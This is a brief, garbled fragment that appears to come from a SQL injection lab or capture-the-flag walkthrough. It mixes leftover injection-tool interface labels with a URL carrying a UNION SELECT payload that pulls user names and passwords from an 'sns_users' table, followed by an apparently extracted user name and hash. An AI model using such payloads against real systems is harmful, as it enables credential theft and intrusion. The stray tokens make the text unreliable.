 Load URL
http://219.153.49.228:47045/new_list.php?id=1 union select USER_NAME,USER_PWD from "sns_users"
Split URL
Execute
Enable Post data
Enable Referrer
hu
1c63129ae9db9g20asdua94d3e00495
WS
i